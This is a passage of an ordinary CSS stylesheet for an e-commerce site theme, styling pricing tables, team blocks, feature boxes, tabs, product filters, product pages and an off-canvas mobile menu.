  color: #FFF;
  width: 130px;
  height: 130px;
}
.pricing.pricing-v2 .plan-price .plan-figure {
  font-size: 48px;
  font-weight: 300;
}
.pricing.pricing-v2 .plan-price .plan-currency {
  font-size: 30px;
  font-weight: 300;
}
.pricing.pricing-v2 .plain-info {
  padding: 20px;
}
.pricing.pricing-v2 .plain-info li {
  color: #272727;
  line-height: 62px;
  border-bottom: 1px dashed #C8C8C8;
}
.pricing.pricing-v2 .pricing-footer {
  padding: 0 20px 40px 20px;
}
.pricing.pricing-v2.pricing-highlight .plan-title {
  background: #FFFFFF;
  color: #272727;
}
.pricing.pricing-v2.pricing-highlight .plan-price-body {
  background: #4e795e;
  color: #FFFFFF;
}
.pricing.pricing-v2.pricing-highlight .btn-block {
  background: #4e795e;
  border-color: #4e795e;
}
.pricing.pricing-v2.pricing-highlight .btn-block:hover, .pricing.pricing-v2.pricing-highlight .btn-block:focus, .pricing.pricing-v2.pricing-highlight .btn-block:active {
  background: none;
  color: #4e795e;
}
.pricing.pricing-v3 {
  background: #FFFFFF;
  border: 1px solid #DEDEDE;
}
.pricing.pricing-v3 .plan-title {
  background: #261F2F;
  font-size: 24px;
  text-transform: uppercase;
  font-weight: 300;
  margin: 0;
  padding: 30px 0;
  border: none;
}
.pricing.pricing-v3 .plan-title span {
  color: #FFFFFF;
}
.pricing.pricing-v3 .plan-figure {
  font-size: 48px;
  font-weight: 300;
  color: #272727;
}
.pricing.pricing-v3 .plan-price {
  font-size: 16px;
  background: #332C3E;
  padding: 15px 0;
}
.pricing.pricing-v3 .plan-price > * {
  color: #FFFFFF;
  line-height: 1;
}
.pricing.pricing-v3 .plan-currency {
  font-size: 30px;
  font-weight: 300;
}
.pricing.pricing-v3 .plain-info li {
  font-size: 16px;
  color: #272727;
  font-weight: 300;
  background: #F8F8F8;
  padding: 14px 0;
}
.pricing.pricing-v3 .plain-info li:nth-child(2n+1) {
  background: #FFFFFF;
}
.pricing.pricing-v3 .pricing-footer {
  padding: 0px 20px 40px 20px;
}
.pricing.pricing-v3.pricing-highlight .plan-title {
  background: #4e795e;
  color: #FFFFFF;
}
.pricing.pricing-v3.pricing-highlight .plan-price {
  background: #4e795e;
  color: #FFFFFF;
}
.pricing.pricing-v3.pricing-highlight .btn-block {
  background: #4e795e;
  border-color: #4e795e;
}
.pricing.pricing-v3.pricing-highlight .btn-block:hover, .pricing.pricing-v3.pricing-highlight .btn-block:focus, .pricing.pricing-v3.pricing-highlight .btn-block:active {
  background: none;
  color: #4e795e;
}
.pricing.pricing-highlight .plan-title {
  background: #4e795e;
  color: #FFFFFF;
}

/* our team */
[class*="team-v"] {
  text-align: center;
}
[class*="team-v"] [class^="bo-social-"] {
  margin: 0;
}
[class*="team-v"] .team-name {
  text-transform: uppercase;
  font-size: 14px;
  margin: 0 0 10px 0;
}

.team-list {
  margin-bottom: 50px;
}
.team-list .team-name {
  font-size: 18px;
  margin: 0 0 20px 0;
  text-transform: uppercase;
  padding: 0 0 20px 0;
  position: relative;
}
.team-list .team-name:after {
  bottom: 0;
  left: 0;
  content: "";
  background: #4e795e;
  width: 30px;
  height: 2px;
  position: absolute;
}
.team-list .team-position {
  text-transform: uppercase;
  color: #4e795e;
  font-weight: 800;
  margin-bottom: 25px;
}
.team-list .team-info {
  margin-bottom: 15px;
}
.team-list .bo-social-icons {
  text-align: left;
}
.team-list .bo-social-icons [class*="bo-social-"] {
  margin: 0;
}

.team-gallery {
  background: #FFF;
}
.team-gallery .team-header {
  position: relative;
  text-align: center;
}
.team-gallery .team-header:before {
  top: 0;
  left: 0;
  content: "";
  position: absolute;
  visibility: hidden;
  width: 100%;
  height: 100%;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  background: rgba(232, 56, 67, 0.5);
}
.team-gallery .team-name {
  font-size: 14px;
  margin-top: 0;
  text-transform: uppercase;
}
.team-gallery .team-gallery-box {
  top: 0;
  left: 0;
  width: 80%;
  right: 0;
  height: 50%;
  bottom: 0;
  margin: auto;
  position: absolute;
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
}
.team-gallery .team-info {
  color: #FFFFFF;
}
.team-gallery .team-position {
  color: #999999;
  margin-bottom: 0;
}
.team-gallery .team-body-content {
  padding: 30px;
  position: relative;
}
.team-gallery .team-body-content:before {
  content: "";
  right: 0;
  width: 1px;
  height: 50px;
  position: absolute;
  background: #4e795e;
}
.team-gallery .bo-social-white {
  border-color: #FFFFFF;
  color: #FFFFFF;
  background: none;
}
.team-gallery:hover .team-header:before {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
}
.team-gallery:hover .team-gallery-box {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
}

.team-hover {
  background: #FFF;
  border: none;
}
.team-hover .team-header {
  position: relative;
  text-align: center;
}
.team-hover .team-header:before {
  top: 0;
  left: 0;
  content: "";
  position: absolute;
  visibility: hidden;
  width: 100%;
  height: 100%;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  background: rgba(232, 56, 67, 0.5);
}
.team-hover .team-name {
  font-size: 14px;
  margin-top: 0;
  text-transform: uppercase;
}
.team-hover .team-gallery-box {
  width: 100%;
  height: 45px;
  top: 50%;
  margin-top: -22.5px;
}
.team-hover .team-info {
  color: #FFFFFF;
}
.team-hover .team-position {
  color: #999999;
  margin-bottom: 0;
}
.team-hover .team-body-content {
  padding: 20px;
  position: relative;
  text-align: center;
}
.team-hover .team-body-content:before {
  content: none;
}
.team-hover .team-body-content > * {
  text-align: center;
}
.team-hover .team-body-content .team-name {
  margin-bottom: 5px;
}
.team-hover .bo-social-white {
  border-color: #FFFFFF;
  color: #FFFFFF;
  background: none;
}
.team-hover:hover .team-header:before {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
}
.team-hover:hover .team-gallery-box {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
}

.team-small {
  border: none !important;
}
.team-small .team-body {
  background: none !important;
}
.team-small .team-info {
  display: none !important;
}
.team-small:hover .team-body {
  -webkit-transform: translateY(0) !important;
  -ms-transform: translateY(0) !important;
  -o-transform: translateY(0) !important;
  transform: translateY(0) !important;
}

/* --- SCSS For Icon-box --- */
.feature-box.feature-box-center {
  text-align: center;
}
.feature-box .fbox-content {
  overflow: hidden;
}
.feature-box small {
  font-size: 12px;
  margin-bottom: 10px;
  display: inline-block;
  color: #34373E;
}
.feature-box h4 {
  margin: 10px 0;
  font-weight: 600;
  text-transform: none;
  font-size: 15px;
}
.feature-box .fbox-icon {
  float: left;
  margin: 10px 15px 0 0;
  color: #4e795e;
}
.rtl .feature-box .fbox-icon {
  float: right;
}
.rtl .feature-box .fbox-icon {
  margin: 10px 0 0 15px;
}
.feature-box .fbox-icon .icons {
  font-size: 2em;
  color: #4e795e;
  width: 40px;
  height: 40px;
  line-height: 40px;
  overflow: hidden;
  text-align: center;
}
.feature-box.feature-box-v1 .box-heading {
  color: #FFFFFF;
  font-weight: 900;
  font-size: 60px;
  text-transform: uppercase;
  letter-spacing: 4.5px;
}
.feature-box.feature-box-v1 p {
  font-size: 19px;
  color: #FFFFFF;
  font-weight: 300;
  padding: 10px 0;
}
.feature-box.feature-box-v1 .btn-default {
  margin-top: 25px;
}

.feature-box-v1 .fbox-icon {
  margin-right: 36px;
  float: left;
  position: relative;
}
.feature-box-v1 .fbox-icon .icons {
  width: 70px;
  height: 70px;
  line-height: 70px;
  font-size: 40px;
}

.border-none .feature-box-v2:before {
  display: none;
}

.feature-box-v2 {
  text-align: center;
  padding: 30px;
  position: relative;
}
.feature-box-v2:before {
  content: "";
  right: -20px;
  width: 1px;
  height: 100%;
  background: #ebebeb;
  z-index: 9;
  position: absolute;
  top: 0;
}
.rtl .feature-box-v2:before {
  left: -20px;
  right: auto;
}
.feature-box-v2 .heading {
  font-size: 19px;
}
.feature-box-v2 .fbox-icon {
  float: none !important;
  margin-bottom: 20px;
}
.feature-box-v2 .fbox-icon .icons {
  width: 70px;
  height: 70px;
  line-height: 70px;
  font-size: 36px;
  background: none;
}
.feature-box-v2 .fbox-body {
  letter-spacing: 0px;
  margin-top: 10px;
  color: #999;
}
.feature-box-v2 .fbox-body .heading {
  color: #35373e;
}
.feature-box-v2 .fbox-content {
  overflow: hidden;
}

.feature-box-v3 {
  position: relative;
  padding-right: 20px;
  padding-top: 60px;
  padding-bottom: 60px;
}
.rtl .feature-box-v3 {
  padding-left: 20px;
  padding-right: inherit;
}
.feature-box-v3 .fbox-icon {
  min-height: 60px;
}
.feature-box-v3 .fbox-icon .icons {
  font-size: 24px;
  width: 70px;
  height: 70px;
  line-height: 70px;
  color: #FFFFFF;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  background: #4e795e;
}
.feature-box-v3 .fbox-body {
  color: #999999;
}
.feature-box-v3 .fbox-body .heading {
  color: #34373E;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-weight: 500;
  font-size: 15px;
}

.feature-box.feature-box-v4 {
  padding: 20px 30px;
  border: 1px solid #ddd;
  border-bottom: 3px solid #4e795e;
  text-align: center !important;
}
.feature-box.feature-box-v4 .fbox-icon {
  text-align: center;
  float: none !important;
  margin-bottom: 20px;
}
.feature-box.feature-box-v4 .fbox-icon .icons {
  font-size: 36px;
  width: 70px;
  height: 70px;
  line-height: 70px;
  color: #272727;
  background: none;
}
.feature-box.feature-box-v4 .description {
  text-align: center;
}

/**
 * Tab Style
 */
 .tab-v7 .nav-tabs {
  border-bottom: none;
}
.tab-v7 .nav-tabs > li > a {
  color: #FFFFFF;
  border: none;
  border-radius: 0;
  padding: 10px 20px;
  background: transparent;
  border: 1px solid #eee;
}
.tab-v7 .nav-tabs > li > a:hover {
  color: #333;
}
.tab-v7 .nav-tabs > li.active > a {
  color: #272727;
  border: none;
  background: #f6f6f6;
  border: 1px solid #f6f6f6;
}
.tab-v7 .tab-content {
  margin: 20px 0;
}

.tab-v8 .nav-inner {
  text-align: center;
}
.tab-v8 .nav-tabs {
  display: inline-block;
  border: none;
}
.tab-v8 .nav-tabs li {
  position: relative;
}
.tab-v8 .nav-tabs li a {
  border: none;
  background: transparent;
  font-weight: bold;
  text-transform: uppercase;
  font-size: 13px;
}
.tab-v8 .nav-tabs li a.active, .tab-v8 .nav-tabs li a:focus, .tab-v8 .nav-tabs li a:hover {
  background: transparent;
  border-top: none;
}
.tab-v8 .nav-tabs li.active, .tab-v8 .nav-tabs li:focus, .tab-v8 .nav-tabs li:hover, .tab-v8 .nav-tabs li.ui-state-active {
  background: transparent;
  border: none;
}
.tab-v8 .nav-tabs li.active a, .tab-v8 .nav-tabs li:focus a, .tab-v8 .nav-tabs li:hover a, .tab-v8 .nav-tabs li.ui-state-active a {
  border: none;
  color: #34373E;
}
.tab-v8 .nav-tabs li:before {
  content: "/ ";
  padding: 0 5px;
  color: #272727;
  position: absolute;
  right: -6px;
  top: 11px;
}

.pbr-inforbox .inforbox-inner {
  text-align: center;
  padding: 10px;
}

/*
 * Banner Styles
 */
 .banner-zindex {
  position: relative;
  z-index: 999;
  margin-top: -192px;
}

/*
 *  Pav Newsletter
 */
 .pav-newsletter {
  letter-spacing: 0;
  max-width: 60%;
  margin: 0px auto;
  color: #FFFFFF;
  text-align: center;
}
.pav-newsletter .heading {
  color: #FFFFFF;
  font-size: 36px;
  font-weight: 700;
}
.pav-newsletter .description {
  font-size: 18px;
  letter-spacing: 0;
  color: #dedede;
}
.pav-newsletter .list-inline {
  display: none;
}
.pav-newsletter .list-inline li {
  padding-right: 12px;
  padding-left: 0px;
}
.rtl .pav-newsletter .list-inline li {
  padding-left: 12px;
  padding-right: inherit;
}
.rtl .pav-newsletter .list-inline li {
  padding-right: 0px;
  padding-left: inherit;
}
.pav-newsletter .list-inline li:before {
  display: none;
}
.pav-newsletter .list-inline li:hover {
  padding-left: 0px;
}
.rtl .pav-newsletter .list-inline li:hover {
  padding-right: 0px;
  padding-left: inherit;
}
.pav-newsletter .list-inline li .fa {
  font-size: 16px;
}
.pav-newsletter .input-group {
  display: block;
  position: relative;
  margin-top: 25px;
  overflow: hidden;
}
.pav-newsletter .input-group .form-control {
  height: 42px;
  border: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  margin-top: 8px;
  margin-bottom: 15px;
  border-radius: 25px;
  -webkit-border-radius: 25px;
  -moz-border-radius: 25px;
  -ms-border-radius: 25px;
  -o-border-radius: 25px;
  padding: 0 30px;
}
.pav-newsletter .input-group .input-group-btn {
  position: absolute;
  z-index: 9;
  right: 0;
  top: 8px;
  width: 50px;
  height: 50px;
}
.rtl .pav-newsletter .input-group .input-group-btn {
  left: 0;
  right: auto;
}
.pav-newsletter .input-group .input-group-btn .btn-primary {
  background: none;
  border: none;
  width: 100%;
  height: 50px;
}
.pav-newsletter .input-group .input-group-btn .btn-primary .fa {
  color: #999999;
  -webkit-transition: all 0.5s ease-in-out 0s;
  -o-transition: all 0.5s ease-in-out 0s;
  transition: all 0.5s ease-in-out 0s;
}
.pav-newsletter .input-group .input-group-btn .btn-primary:hover .fa {
  color: #4e795e;
  font-size: 18px;
}

/*
 *  Feature Category
 */
 .feature-category.feature-category-v1 {
  text-align: center;
}
.feature-category.feature-category-v1 .img-responsive {
  display: inline-block;
}
.feature-category.feature-category-v1 .items {
  display: none;
}
.feature-category.feature-category-v1 .heading {
  margin-top: 15px;
  font-size: 17px;
}

.feature-content-v2 {
  background: rgba(255, 255, 255, 0.6);
  padding: 30px;
  max-width: 570px;
  margin: 0px auto;
  text-align: center;
}
.feature-content-v2 .heading {
  color: #34373E;
  font-size: 52px;
  font-weight: 600;
}
.feature-content-v2 .sub-heading {
  text-transform: uppercase;
}
.feature-content-v2 .sub-heading,
.feature-content-v2 .content {
  color: #666666;
  font-size: 15px;
  letter-spacing: 0;
}

/*
 *  Widget HTML
 */
 .widget-html.panel-default > .panel-heading {
  margin-bottom: 0;
}
.widget-html .box-heading {
  font-weight: 700;
  font-size: 28px;
  margin-top: 0;
}
.widget-html .sub-heading {
  font-size: 16px;
  letter-spacing: 0px;
  font-weight: 400;
  color: #999999;
}

/*
 *  Widget images Style
 */
 .introduce-banner .image-item,
 .widget-images .image-item {
  position: relative;
  overflow: hidden;
}
.introduce-banner .image-item img,
.widget-images .image-item img {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.introduce-banner .image-item:before,
.widget-images .image-item:before {
  background: rgba(0, 0, 0, 0.4) url("../../image/plus.png") no-repeat scroll center center/60px 60px;
  content: "";
  width: 100%;
  height: 100%;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  overflow: hidden;
  position: absolute;
  top: 0;
  -webkit-transform: scale(0.2);
  -ms-transform: scale(0.2);
  -o-transform: scale(0.2);
  transform: scale(0.2);
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  z-index: 100;
}
.rtl .introduce-banner .image-item:before, .rtl
.widget-images .image-item:before {
  right: 0;
  left: auto;
}
.introduce-banner .image-item:hover,
.widget-images .image-item:hover {
  cursor: pointer;
}
/*.introduce-banner .image-item:hover:before,
.widget-images .image-item:hover:before {
  opacity: 0.6;
  filter: alpha(opacity=60);
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  visibility: visible;
}*/
.introduce-banner .image-item:hover img,
.widget-images .image-item:hover img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}

/*
 *  Gallery Style
 */
 .gallery .box-heading {
  margin-top: 0;
}
.gallery .banner-img a {
  position: relative;
  width: 100%;
  height: 100%;
  display: block;
}
.gallery .banner-img a:before {
  background: rgba(0, 0, 0, 0.6) url("../../image/plus.png") no-repeat scroll center center/60px 60px;
  content: "";
  width: 100%;
  height: 100%;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  overflow: hidden;
  position: absolute;
  top: 0;
  -webkit-transform: scale(0.2);
  -ms-transform: scale(0.2);
  -o-transform: scale(0.2);
  transform: scale(0.2);
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  z-index: 100;
}
.rtl .gallery .banner-img a:before {
  right: 0;
  left: auto;
}
.gallery .banner-img a:hover:before {
  opacity: 0.6;
  filter: alpha(opacity=60);
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  visibility: visible;
}

/*
 * Brand Styles
 */
 .brands-carousel {
  padding-right: 1px;
}
.rtl .brands-carousel {
  padding-left: 1px;
  padding-right: inherit;
}
.brands-carousel .owl-item {
  padding-top: 65px;
  padding-bottom: 65px;
  border-right: 1px solid #ebebeb;
  text-align: center;
}
.brands-carousel .owl-item:last-child {
  border-right: none;
}
.rtl .brands-carousel .owl-item:last-child {
  border-left: none;
  border-right: inherit;
}
.brands-carousel .item-brand {
  margin: 10px 15px;
  height: 80px;
  overflow: hidden;
  border: solid 2px #ebebeb;
}
.brands-carousel .item-brand img {
  max-width: 100%;
}

/**
 * Category Products Page
 */
 .page-product-category .breadcrumb li:last-child {
  display: block;
  text-align: left;
  padding: 20px 0;
  font-size: 40px;
}
.page-product-category .breadcrumb li:last-child:before {
  display: none;
}
.page-product-category #content > h1 {
  display: none;
}

/* filter by brands */
.products-filter-panel {
  border-bottom: solid 3px #FFFFFF;
  /*box-shadow: 0 1px 0 0 #ebebeb; edit*/
  padding-bottom: 20px;
}
.products-filter-panel .form-control, .products-filter-panel .btn {
  border: none;
  border-radius: 25px;
  -webkit-border-radius: 25px;
  -moz-border-radius: 25px;
  -ms-border-radius: 25px;
  -o-border-radius: 25px;
  -webkit-box-shadow: 0 1px 1px 1px #ebebeb;
  box-shadow: 0 1px 1px 1px #ebebeb;
  height: 40px;
  line-height: 28px;
}
.products-filter-panel .product-compare {
  margin-bottom: 20px;
}
.products-filter-panel .product-compare a {
  color: #4e795e;
}
.products-filter-panel .product-compare a:hover {
  text-decoration: underline;
}
.products-filter-panel button#grid-view,
.products-filter-panel button#list-view {
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  margin-right: 10px;
  -webkit-box-shadow: 0 1px 1px 1px #ebebeb;
  box-shadow: 0 1px 1px 1px #ebebeb;
  width: 30px;
  height: 30px;
  padding: 0;
  -webkit-transition: all 0.5s ease-in-out 0s;
  -o-transition: all 0.5s ease-in-out 0s;
  transition: all 0.5s ease-in-out 0s;
  color: #666666;
  background-color: #FFFFFF;
}
.rtl .products-filter-panel button#grid-view, .rtl
.products-filter-panel button#list-view {
  margin-left: 10px;
  margin-right: inherit;
}
.products-filter-panel button#grid-view .fa,
.products-filter-panel button#list-view .fa {
  margin-left: 0;
  margin-right: 0;
}
.products-filter-panel button#grid-view.active, .products-filter-panel button#grid-view:hover,
.products-filter-panel button#list-view.active,
.products-filter-panel button#list-view:hover {
  background-color: #4e795e;
  color: #FFFFFF;
}
.products-filter-panel select {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
.products-filter-panel label {
  font-weight: 400;
  font-size: 14px;
  margin-top: 10px;
}
.products-filter-panel .row .select-wrap {
  position: relative;
}
.products-filter-panel .row .select-wrap:before {
  content: "\f107";
  position: absolute;
  right: 14px;
  top: 50%;
  margin-top: -6.5px;
  font-size: 13px;
  line-height: 1;
  color: #999999;
  font-family: 'FontAwesome', Verdana;
}
.rtl .products-filter-panel .row .select-wrap:before {
  left: 14px;
  right: auto;
}

/**
 *
 * Product detail
 */
 #product .form-group {
  margin-bottom: 20px;
}
#product .form-group:before, #product .form-group:after {
  content: " ";
  display: table;
}
#product .form-group:after {
  clear: both;
}
#product .form-group > label {
  width: 30%;
  float: left;
}
#product .form-group .form-control {
  float: left;
  width: 69%;
}
#product .form-group.form-group-v2 > div {
  overflow: hidden;
}

.quantity-adder {
  color: #272727;
  display: block;
  height: 40px;
  position: relative;
  margin-right: 15px;
  border-radius: 25px;
  -webkit-border-radius: 25px;
  -moz-border-radius: 25px;
  -ms-border-radius: 25px;
  -o-border-radius: 25px;
  border: 1px solid #ebebeb;
}
.rtl .quantity-adder {
  margin-left: 15px;
  margin-right: inherit;
}
.quantity-adder .form-control {
  padding: 8px 2px;
}
.quantity-adder .add-action {
  width: 38px;
  height: 40px;
  display: block;
  line-height: 40px;
  position: relative;
  cursor: pointer;
  font-size: 10px;
  text-align: center;
  color: #666666;
}
.quantity-adder .add-action:hover {
  color: #4e795e;
}
.quantity-adder.add-up {
  margin-top: -1px;
  margin-left: 5px;
  margin-right: 0;
}
.quantity-adder.add-down {
  margin-left: 5px;
  margin-right: 0;
  margin-bottom: 2px;
}
.quantity-adder .quantity-number input {
  width: 72px;
  height: 38px;
  text-align: center;
  display: inline-block;
  *display: inline;
  zoom: 1;
  border: none;
  border-right: 1px solid #ebebeb;
  border-left: 1px solid #ebebeb;
  box-shadow: none;
  color: #333;
}
.quantity-adder .minimum {
  line-height: 38px;
  font-size: 11px;
  margin-left: 10px;
}
.rtl .quantity-adder .minimum {
  margin-right: 10px;
  margin-left: inherit;
}

.compare, .wishlist {
  color: #555555;
  font-size: 13px;
  cursor: pointer;
  font-weight: bold;
}
.compare:hover, .wishlist:hover {
  color: #4e795e;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.compare:hover i, .wishlist:hover i {
  border-color: #4e795e;
}

.product-buttons-wrap .action {
  margin-bottom: 15px;
  margin-top: 15px;
}
.product-buttons-wrap .wishlist,
.product-buttons-wrap .compare {
  padding-right: 20px;
  font-weight: 500;
}
.rtl .product-buttons-wrap .wishlist, .rtl
.product-buttons-wrap .compare {
  padding-left: 20px;
  padding-right: inherit;
}
.product-buttons-wrap .wishlist .fa,
.product-buttons-wrap .compare .fa {
  margin-right: 5px;
}
.rtl .product-buttons-wrap .wishlist .fa, .rtl
.product-buttons-wrap .compare .fa {
  margin-left: 5px;
  margin-right: inherit;
}

/**
 * Thumbnail
 */
/**
 *  Checkout
 */
 .panel-checkout .panel-default > .panel-heading {
  border-bottom: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.panel-checkout .panel-default > .panel-heading .panel-title {
  font-size: 22px;
}
.panel-checkout .panel-default > .panel-heading:before {
  display: none;
}

/**
 *  Affiliate-register
 */
 .affiliate-register .maincols {
  padding-bottom: 20px;
}

/**
 *  Contact Us
 */
 .contact-info {
  padding-bottom: 30px;
  overflow: hidden;
}

.contact-location {
  margin-bottom: 20px;
}

/*
 * Off Canvas
 * --------------------------------------------------
 */
 @media (max-width: 992px) {
  .row-offcanvas {
    position: relative;
    -webkit-transition: all 0.25s ease-out;
    -o-transition: all 0.25s ease-out;
    transition: all 0.25s ease-out;
  }

  .row-offcanvas-right {
    right: 0;
  }
  .rtl .row-offcanvas-right {
    left: 0;
    right: auto;
  }

  .row-offcanvas-left {
    left: 0;
  }
  .rtl .row-offcanvas-left {
    right: 0;
    left: auto;
  }

  .row-offcanvas-right
  .sidebar-offcanvas {
    right: -280px;
  }
  .rtl .row-offcanvas-right
  .sidebar-offcanvas {
    left: -280px;
    right: auto;
  }

  .row-offcanvas-left
  .sidebar-offcanvas {
    left: -280px;
  }
  .rtl .row-offcanvas-left
  .sidebar-offcanvas {
    right: -280px;
    left: auto;
  }

  .row-offcanvas-right.active {
    right: 280px;
  }
  .rtl .row-offcanvas-right.active {
    left: 280px;
    right: auto;
  }
  .row-offcanvas-right.active:before {
    background: rgba(0, 0, 0, 0.3);
    content: "";
    width: 100%;
    height: 100%;
    position: absolute;
    z-index: 9;
  }

  .row-offcanvas-left.active {
    left: 280px;
  }
  .rtl .row-offcanvas-left.active {
    right: 280px;
    left: auto;
  }
  .row-offcanvas-left.active:before {
    background: rgba(0, 0, 0, 0.3);
    content: "";
    width: 100%;
    height: 100%;
    position: absolute;
    z-index: 9;
  }

  .sidebar-offcanvas {
    position: absolute;
    top: 0;
    width: 280px;
    background: #fff;
  }

  .bottom-offcanvas {
    border-top: 1px solid #ebebeb;
    padding: 10px 0;
  }
}
/*offcanvas-menu*/
#offcanvasmenu .navbar-nav {
  float: none;
  padding: 0 10px;
}
#offcanvasmenu .navbar-nav > li {
  float: none;
  border-bottom: 1px solid #ebebeb;
  padding: 0;
}
#offcanvasmenu .navbar-nav > li > a {
  background: transparent;
  padding: 12px 20px;
  font-family: "Source Sans Pro", sans-serif;
  font-weight: 600;
  text-transform: uppercase;
  font-size: 14px;
  display: inline-block;
}
#offcanvasmenu .navbar-nav > li:last-child {
  border-bottom: none;
}
#offcanvasmenu .navbar-nav .pavo-widget .product-block {
  overflow: hidden;
  margin-bottom: 20px;
  -webkit-box-shadow: none;
  box-shadow: none;
}
#offcanvasmenu .navbar-nav .pavo-widget .product-block .product-img {
  margin-right: 20px;
  border: 1px solid #ebebeb;
}
.rtl #offcanvasmenu .navbar-nav .pavo-widget .product-block .product-img {
  margin-left: 20px;
  margin-right: inherit;
}
#offcanvasmenu .navbar-nav .pavo-widget .product-block .product-img a.img {
  padding: 0;
}
#offcanvasmenu .navbar-nav .pavo-widget .product-block .product-img img {
  max-width: 100px;
}
#offcanvasmenu .navbar-nav .pavo-widget .product-block .product-img:before {
  display: none;
}
#offcanvasmenu .navbar-nav .pavo-widget .product-block .product-label {
  display: none;
}
#offcanvasmenu .navbar-nav .pavo-widget .product-block .media-body {
  text-align: left;
}
.rtl #offcanvasmenu .navbar-nav .pavo-widget .product-block .media-body {
  text-align: right;
}
#offcanvasmenu .navbar-nav .pavo-widget .widget-heading {
  font-size: 15px;
  font-weight: 500;
  text-transform: uppercase;
}
#offcanvasmenu .dropdown-menu {
  background: none repeat scroll 0 0 transparent;
  border: 0 none;
  border-radius: 0;
  box-shadow: none;
  display: none;
  float: none;
  margin: 0;
  padding: 0 8px;
  position: static;
  visibility: visible;
  width: auto !important;
  opacity: 1;
  filter: alpha(opacity=100);
}
#offcanvasmenu .dropdown-menu ul {
  padding: 0;
}
#offcanvasmenu .dropdown-menu ul li {
  list-style: none;
  position: relative;
  padding: 0;
  padding-left: 30px;
  border-bottom: 1px solid #ebebeb;
}
.rtl #offcanvasmenu .dropdown-menu ul li {
  padding-right: 20px;
  padding-left: inherit;
}
#offcanvasmenu .dropdown-menu ul li:last-child {
  border-bottom: none;
}
#offcanvasmenu .dropdown-menu a {
  font-size: 13px;
  padding: 12px 0;
  display: inline-block;
  font-family: "Source Sans Pro", sans-serif;
  background: none;
}
#offcanvasmenu .dropdown-menu .widget-video {
  display: none;
}
#offcanvasmenu .dropdown-menu .box-heading {
  color: #34373E;
}
#offcanvasmenu .click-canavs-menu.fa {
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  cursor: pointer;
  float: right;
}
.rtl #offcanvasmenu .click-canavs-menu.fa {
  float: left;
}
#offcanvasmenu .w-product {
  padding: 0;
}
#offcanvasmenu .product-block {
  border: none;
}
#offcanvasmenu .product-block .zoom, #offcanvasmenu .product-block .product-label {
  display: none;
}

@media (max-width: 1366px) {
  .banner-zindex {
    margin-top: -90px;
  }
}
@media (max-width: 1200px) {
  .navbar-mega .navbar-nav > li > a {
    padding-left: 7px;
    padding-right: 7px;
  }

  .gallery .banner-img img {
    max-width: 100%;
  }

  .header-v5 .navbar-mega .navbar-nav > li a,
  .header-v3 .navbar-mega .navbar-nav > li a {
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media (max-width: 992px) {
  .product-col {
    margin-bottom: 20px;
  }

  .bo-mainmenu {
    padding: 8px 0;
  }

  .widget-images {
    text-align: center;
  }
  .widget-images .image-item {
    -webkit-box-shadow: none;
    box-shadow: none;
  }
  .widget-images .image-item:before {
    display: none;
  }
  .widget-images .image-item:hover img {
    -webkit-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -o-transform: scale(1, 1);
    transform: scale(1, 1);
  }

  .banner-zindex {
    margin-top: 20px;
  }

  .gallery .banner-img a:before {
    display: none;
  }

  .pav-menu-video {
    display: none;
  }

  .product-block .bottom {
    position: inherit;
    opacity: 1;
    filter: alpha(opacity=100);
  }
  .product-block:hover .bottom {
    bottom: 0;
  }
  .product-block .product-img:before {
    display: none;
  }

  .header-v1 .search-cart {
    position: inherit;
  }

  .header-v4 .logo {
    text-align: left;
  }
  .rtl .header-v4 .logo {
    text-align: right;
  }
  .header-v4 .bo-mainmenu {
    position: absolute;
    right: 20px;
    top: -80px;
    z-index: 999;
  }
  .rtl .header-v4 .bo-mainmenu {
    left: 20px;
    right: auto;
  }

  .header-v5 .logo {
    text-align: left;
  }
  .rtl .header-v5 .logo {
    text-align: right;
  }
  .header-v5 .bo-mainmenu {
    float: right;
    margin-top: 20px;
  }
  .rtl .header-v5 .bo-mainmenu {
    float: left;
  }

  .header-v3 .bo-mainmenu .canvas-menu {
    background-color: #FFFFFF;
    color: #4e795e;
  }

  .zoomContainer {
    display: none;
  }

  #offcanvasmenu .navbar-nav > li > a .caret {
    display: none;
  }

  .products-filter-panel .btn {
    margin-top: 20px;
    width: 100%;
  }

  footer {
    overflow-x: hidden;
  }
}
